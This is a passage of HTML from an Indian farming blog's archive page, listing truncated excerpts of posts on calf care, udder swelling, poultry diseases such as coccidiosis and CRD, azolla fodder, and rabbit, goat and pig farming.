			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Nov-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">1. World’s smallest land animal is vertebrate. (Paedophryne amanuensis) species of frog and was difficult to detect....</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/may-not-know-facts-birds-animals/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/may-not-know-facts-birds-animals/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=You may not know these Facts about Birds and Animals&url=https://blog.apnikheti.com/may-not-know-facts-birds-animals/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3114" class="post-3114 post type-post status-publish format-standard has-post-thumbnail hentry tag-clves tag-dairy tag-growing-heifers tag-information tag-placenta tag-tincture-iodine tag-umbilical-cord tag-uterus">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/11/Calf-En-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/11/Calf-En.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Calf-En-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Calf-En-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/information-important-growing-heifers-calves/" rel="bookmark">
			This information is very important for growin...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/tajinder-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/tajinder/" title="View all posts by Tajinder Pal Singh" rel="author">Tajinder Pal Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">06 Nov-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">From the birth of calves to the first two weeks are the most important. The weight of the child at birth is about 10% ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/information-important-growing-heifers-calves/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/information-important-growing-heifers-calves/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=This information is very important for growing heifers and calves&url=https://blog.apnikheti.com/information-important-growing-heifers-calves/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3016" class="post-3016 post type-post status-publish format-standard has-post-thumbnail hentry tag-animals tag-black-pepper tag-buffalo tag-dairy tag-disease tag-gadvasu tag-gur-precutions tag-jaggery tag-mustard-oil tag-swelling tag-udder">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-En-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-En.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-En-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-En-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/3016/" rel="bookmark">
			Relief from udder swelling in animals...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">26 Oct-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">The problem of the swelling of udders in animals is now more common than before. Before going in for medical treatment...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/3016/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/3016/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Relief from udder swelling in animals&url=https://blog.apnikheti.com/3016/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2720" class="post-2720 post type-post status-publish format-standard has-post-thumbnail hentry tag-black-bird tag-black-chicken tag-black-meat tag-chicken tag-chicken-breed tag-eggs tag-indian-chicken tag-kadaknath tag-kali-masi tag-madhya-pradesh tag-poultry">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/07/blackchicken-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/07/blackchicken.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/07/blackchicken-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/07/blackchicken-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/2720/" rel="bookmark">
			Real truth behind black, bright Kadaknath Chi...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">19 Jul-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;"><strong>Real truth behind black &amp; bright Kadaknath Chicken breed</strong></p>
<p style="text-align: justify;">Kada...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/2720/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/2720/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Real truth behind black, bright Kadaknath Chicken breed&url=https://blog.apnikheti.com/2720/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2386" class="post-2386 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-agriculture tag-amino-acid tag-azolla tag-cow-dung-slurry tag-cultivation-of-azolla tag-diet tag-protein tag-vitamin">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-en.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-en-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-en-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" rel="bookmark">
			Azolla &#8211; The Miracle Fern as Cattle Fee...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">18 May-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">It is a floating fern consisting of branched, short, floating stem and bearing roots which hangs downward in the water...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Azolla &#8211; The Miracle Fern as Cattle Feed&url=https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2255" class="post-2255 post type-post status-publish format-standard has-post-thumbnail hentry tag-antioxidants tag-daljinder-singh-gill tag-farming-benefits tag-feed tag-large-white-yorkshire tag-marketing tag-pig-farmer tag-pig-farming">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/04/141-en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/04/141-en.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/04/141-en-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/04/141-en-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/2255/" rel="bookmark">
			Starting pig farming with this breed can give...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">18 Apr-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Many farmers connected with Apni Kheti are questioning from past few days that how much profit can be earned from pig ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/2255/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/2255/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Starting pig farming with this breed can give great profit in return&url=https://blog.apnikheti.com/2255/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2153" class="post-2153 post type-post status-publish format-standard has-post-thumbnail hentry tag-belgium-white tag-chinchilla tag-dark-gray-internal tag-dutch tag-new-zealand-black tag-new-zealand-red tag-new-zealand-white tag-rabbit-breeding tag-rabbit-business tag-rabbit-farming tag-rabbits">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/04/rabbit-eng-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/things-know-buying-new-rabbits/" rel="bookmark">
			Things you should know while buying new rabbi...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/tajinder-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/tajinder/" title="View all posts by Tajinder Pal Singh" rel="author">Tajinder Pal Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">04 Apr-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">At present, there are 50 established and 90 different colorful varieties of rabbits present in the world. All breeds o...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/things-know-buying-new-rabbits/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/things-know-buying-new-rabbits/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Things you should know while buying new rabbits&url=https://blog.apnikheti.com/things-know-buying-new-rabbits/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1926" class="post-1926 post type-post status-publish format-standard has-post-thumbnail hentry tag-barn tag-breed tag-business tag-diphtheria tag-goat-farming tag-goats tag-meat tag-milk tag-mouth-and-foot-rot tag-p-p-r-e-t tag-paneer tag-vaccination">

		<div class="post_image">
		<img width="801" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-801x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English.jpg 801w, https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-768x384.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" rel="bookmark">
			How to do goat farming, here are some importa...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">13 Mar-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><ol>
 	<li style="text-align: justify;">Goat species should be chosen by keeping the climatic conditions in mind.</li>
</ol>
<p style="text-align: jus...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=How to do goat farming, here are some important goat rearing tasks&url=https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1869" class="post-1869 post type-post status-publish format-standard has-post-thumbnail hentry tag-chickens tag-chicks tag-chronoc-respiratory-disease tag-crd tag-doxycycline tag-health tag-poultry-farm tag-tetracycline tag-tylosinetartarate">

		<div class="post_image">
		<img width="802" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/02/CRD-En-802x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/02/CRD-En-802x400.jpg 802w, https://blog.apnikheti.com/wp-content/uploads/2018/02/CRD-En-300x150.jpg 300w" sizes="(max-width: 802px) 100vw, 802px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/chronic-respiratory-disease-chickens/" rel="bookmark">
			CRD- Incurable disease in Chicken, being caut...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">25 Feb-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Chronic respiratory disease is the highly contagious respiratory disease Characterised by chronic but mild respiratory...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/chronic-respiratory-disease-chickens/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/chronic-respiratory-disease-chickens/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=CRD- Incurable disease in Chicken, being cautious is the only cure&url=https://blog.apnikheti.com/chronic-respiratory-disease-chickens/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1843" class="post-1843 post type-post status-publish format-standard has-post-thumbnail hentry tag-causes tag-coccidiosis tag-dehydration tag-eimeria-spp tag-mortality tag-poultry tag-prevention tag-stunted-growth tag-symptoms tag-typhilitis">

		<div class="post_image">
		<img width="799" height="399" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/02/cocci.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/02/cocci.jpg 799w, https://blog.apnikheti.com/wp-content/uploads/2018/02/cocci-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/02/cocci-768x384.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/deadly-coccidiosis-poultry/" rel="bookmark">
			Deadly Coccidiosis in Poultry...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">22 Feb-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Coccidiosis is a common protozoon disease of poultry. It is characterized by enteritis and bloody diarrhoea. With the ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/deadly-coccidiosis-poultry/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/deadly-coccidiosis-poultry/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Deadly Coccidiosis in Poultry&url=https://blog.apnikheti.com/deadly-coccidiosis-poultry/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1715" class="post-1715 post type-post status-publish format-standard has-post-thumbnail hentry tag-disease tag-fungus tag-fungus-poisoning tag-kheti tag-mycotoxicosis tag-prevention tag-symptom tag-vitamin">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/02/enn-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/fungus-poisoning-milch-animals-symptoms-prevention/" rel="bookmark">
			Fungus Poisoning in Milch Animals: Symptoms a...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">08 Feb-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: left;">Fungus poisoning, also commonly known as Mycotoxicosis, is a type of diseases which is cause due to poisonous cattle feed...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/fungus-poisoning-milch-animals-symptoms-prevention/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/fungus-poisoning-milch-animals-symptoms-prevention/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Fungus Poisoning in Milch Animals: Symptoms and Prevention&url=https://blog.apnikheti.com/fungus-poisoning-milch-animals-symptoms-prevention/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1546" class="post-1546 post type-post status-publish format-standard has-post-thumbnail hentry tag-animal tag-apni-kheti tag-calf-diseases tag-calves tag-gulucose tag-infection tag-kheti tag-oxygen">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/01/en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/health-problems-found-newborn-calves-diagnosis/" rel="bookmark">
			Health problems found in newborn calves and t...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Stuffy-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/shweta/" title="View all posts by Shweta Gupta" rel="author">Shweta Gupta</a></span></span><span class="meta-date">
		<time class="entry-date published updated">15 Jan-18</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: left">Many times a newborn calf can be a victim of any internal injury or lack of oxygen during the delivery process. Shortly af...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/health-problems-found-newborn-calves-diagnosis/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/health-problems-found-newborn-calves-diagnosis/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Health problems found in newborn calves and their diagnosis&url=https://blog.apnikheti.com/health-problems-found-newborn-calves-diagnosis/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1373" class="post-1373 post type-post status-publish format-standard has-post-thumbnail hentry tag-bunny tag-commercial-rabbit-farming tag-rabbit-behaviors tag-rabbit-breeding tag-rabbit-breeds tag-rabbit-children tag-rabbit-diseases tag-rabbit-farming tag-rabbit-feed tag-rabbit-life-span tag-rabbit-rearing tag-rabbit-teeth tag-rabbits">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/12/New-Project-21-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pet" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/12/New-Project-21.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/12/New-Project-21-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/12/New-Project-21-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/pet-animals-eat-children-soon-born/" rel="bookmark">
			Which pet animals eat their children as soon ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">15 Dec-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: left;">Some of you people will definitely be thinking about rabbit farming or rearing. So, is this a profitable venture or not? ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/pet-animals-eat-children-soon-born/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/pet-animals-eat-children-soon-born/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Which pet animals eat their children as soon as they are born?&url=https://blog.apnikheti.com/pet-animals-eat-children-soon-born/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-579" class="post-579 post type-post status-publish format-standard has-post-thumbnail hentry tag-aminoglycoside tag-amphotericin tag-animal-husbandry tag-chloramphenicol tag-estrogen tag-fluoroquinolones tag-griseofulvin tag-ketoconazole tag-pregnant-cattle tag-sulfonamide tag-testosterone tag-tetraciclina">

		<div class="post_image">
